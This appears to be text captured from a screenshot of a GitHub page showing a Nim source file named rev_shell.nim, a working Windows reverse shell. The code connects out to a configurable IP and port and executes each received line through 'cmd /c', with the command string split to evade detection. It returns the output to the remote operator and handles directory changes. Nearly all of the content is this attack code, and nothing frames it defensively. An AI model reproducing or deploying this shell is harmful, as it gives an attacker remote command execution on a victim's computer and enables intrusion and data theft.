 github.com/Sn1r/Nim-Reverse-Shell/blob/main/rev_shell.nim
1
Code
main
Go to file
t
LICENSE
README.md
rev_shell.nim
Nim-Reverse-Shell / rev_shell.nim
Top
Code
Blame
48 lines (39 loc) · 823 Bytes
Raw
6 import net, os, osproc, strutils
7
8 proc exe(c: string): string =
9   result = execProcess("cm" & "d /c " & c)
10
11 var
12   v = newSocket()
13
14   # Change this
15   v1 = "192.168.1.1"
16   v2 = "8080"
17
18   s4 = "Exiting.."
19   s5 = "cd"
20   s6 = "C:\\"
21
22 try:
23   v.connect(v1, Port(parseInt(v2)))
24
25   while true:
26     v.send(os.getCurrentDir() & "> ")
27     let c = v.recvLine()
28     if c == "exit":
29       v.send(s4)
30       break
31
32     if c.strip() == s5:
33       os.setCurrentDir(s6)
34     elif c.strip().startswith(s5):
35       let d = c.strip().split(' ')[1]
36       try:
37         os.setCurrentDir(d)
38       except OSError as b:
39         v.send(repr(b) & "\n")
40         continue
41     else:
42       let r = exe(c)
43       v.send(r)
44
45 except:
46   raise
47 finally:
48   v.close